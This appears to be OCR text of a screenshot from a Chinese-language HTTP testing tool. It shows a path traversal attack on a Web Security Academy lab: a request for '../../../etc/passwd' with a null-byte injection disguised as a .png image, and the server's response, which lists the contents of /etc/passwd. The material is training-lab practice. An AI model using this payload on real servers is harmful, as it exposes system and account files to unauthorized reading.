 Request
数据包扫描
美 化
热加载
构造请求
1 GET /image?filename=../../../etc/passwd{{hexd(00)}}.png HTTP/1.1
2 Host ? : 0a7400cd0410ac8083608cfb00bc00e7.web-security-academy.net
3 Sec-Fetch-Dest: empty
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
5 Accept-Encoding: gzip, deflate, br, zstd
6 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
7 Cookie: session=HqicKePlPxRTjihGcCF1rxSOxTSFuciE
8 Sec-Fetch-Mode: no-cors
9 Sec-Fetch-Site: same-origin
10
11
https
2316bytes / 394ms
美化
编码
请输入定位响应
查看提取结果
详 情
远端地址:127.0.0.1:10808; 响应时
间:394ms; 总耗时:1414ms; URL:ht
tps://0a7400cd0410ac8083608c...
1 HTTP/1.1 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/
sbin/nologin
34 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/
Payload
提取内容
\x00